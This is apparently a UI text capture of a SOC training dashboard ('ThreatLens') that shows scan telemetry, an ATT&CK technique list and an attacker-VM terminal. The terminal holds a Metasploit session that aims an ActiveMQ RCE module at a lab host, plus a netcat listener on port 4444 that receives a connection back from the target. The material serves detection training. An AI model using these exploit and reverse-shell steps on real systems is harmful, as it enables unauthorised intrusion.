 THREATLENS SOC ENTERPRISE V2.4
PROD-US-EAST-1 · Enclave: 10.42.0.0/24
Ingestion: 14.2 eps | 13:35:51 UTC | HEALTHY
Console
Split Screen
Attacker VM
Reset Lab
AM
Avery Morgan
SIGN OUT
MITRE ATT&CK MATRIX:
T1595.001 · Port Scanning (Nmap)
T1190 · Public App Exploit (SQLMap)
T1110.003 · Password Spraying (Hydra)
T1110.004 · Cluster Stuffing (Proxy Cluster)
T1078 · Valid Ac
EVENTS INGESTED
28 EVENTS
normalized audit ... +14% stream
ACTIVE INCIDENTS
2 ALERTS
0 triaged / ack
PEAK RISK SCORE
82 / 100
target: 10.42.0.10
MEAN TIME TO DETECT
42.4s MTTD
EWMA + DBSCAN ensemble
RAW TELEMETRY STREAM (LIVE TAIL)
TARGET SUBNET 10.42.0.0/24
ALL (28) AUTH (14) NETWORK (14) EXPLOIT (0) TRANSACTION (0)
Search IP, host, service...
LIVE TAIL Buffer: 40 max
TYPE FLOW (SOURCE → TARGET) SERVICE & IP SUBJECT VERDICT RISK SCORE
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 90 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 65 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 77 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 76 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 90 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 92 pts
NETWORK recon-attacker-vm → edge-target-v svc-edge · 91.121.44.77 — SCAN 72 pts
1: zsh
2: msfconsole
3: nc listener
Arsenal
11pt
eth0: 192.168.1.105
tun0: 10.42.0.5
Target: 10.42.0.10
rtt: 0.38ms
ARMED
Telemetry: 14
Not shown: 65531 filtered tcp ports (no-response)
┌──(kali㉿attacker-vm)-[~/threatlens]
└─$ msfconsole
______________________________________________________________________________
| |
| Metasploit Framework Edition (Lab Mode) |
|______________________________________________________________________________|
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2380 exploits - 1230 auxiliary - 415 post ]
+ -- --=[ 962 payloads - 46 encoders - 11 nops ]
msf6 > use exploit/multi/http/apache_activemq_rce
msf6 exploit(multi/http/apache_activemq_rce) > set RHOSTS 10.42.0.10
RHOSTS => 10.42.0.10
msf6 exploit(multi/http/apache_activemq_rce) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/apache_activemq_rce) > check
[*] 10.42.0.10:8080 - The target is vulnerable.
msf6 exploit(multi/http/apache_activemq_rce) > [*] Type 'run sql_injection' or 'hydra'
to trigger detection telemetry.
┌──(kali㉿attacker-vm)-[~/threatlens]
└─$ nc -lvnp 4444
┌──(kali㉿attacker-vm)-[~/threatlens]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [10.42.0.10] 49182